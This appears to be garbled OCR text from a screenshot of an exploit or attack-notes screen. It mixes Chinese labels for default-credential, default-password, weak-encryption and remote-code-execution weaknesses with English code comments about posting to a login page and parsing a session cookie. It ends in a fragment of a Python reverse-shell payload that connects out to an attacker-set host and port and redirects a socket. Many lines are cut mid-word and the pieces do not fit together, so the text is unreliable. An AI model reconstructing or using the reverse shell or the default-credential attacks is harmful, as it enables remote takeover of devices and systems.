
默认配置远程代码执行
默认管理员凭据
默认的调制解调器上的密码硬件远程
 of tuples, bytes or a file object

默认权限
默认权利
默认弱密码编码
默认密码
默认安全性硬件远程
send POST request to login 

默认和弱加密
sid cookie newline character, split at = and store the se
ase64

nect((\""+ lhost + "\"," + lport + "));os.dup2(s.fileno(